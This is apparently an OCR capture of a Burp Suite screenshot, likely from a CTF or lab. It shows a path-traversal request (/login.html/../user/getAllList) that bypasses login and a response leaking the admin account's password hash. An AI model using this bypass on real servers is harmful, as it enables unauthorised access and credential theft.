 Request
Pretty Raw Hex
\n
1 GET /login.html/../user/getAllList HTTP/1.1
2 Host: 61.147.171.105:55660
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1737716727,1737780651;
JSESSIONID=F32267CF17EE9A8B49892D9157C015F9;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1737780813; HMACCOUNT=
7B0A69675533372D
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 25 Jan 2025 04:55:28 GMT
4 Connection: close
5 Content-Length: 283
6
7 {
"code":200,
"data":{
"userList":[
{
"id":120,
"username":"",
"loginName":"admin",
"password":"415aa80ba12ac6c993b0b930f8869a29",
"position":null,
"department":null,
"email":null,
"phonenum":null,
"ismanager":1,
"isystem":0,
"status":0,
"description":null,
"remark":null,
"tenantId":null
}
]
}
}
Search...
0 matches
Done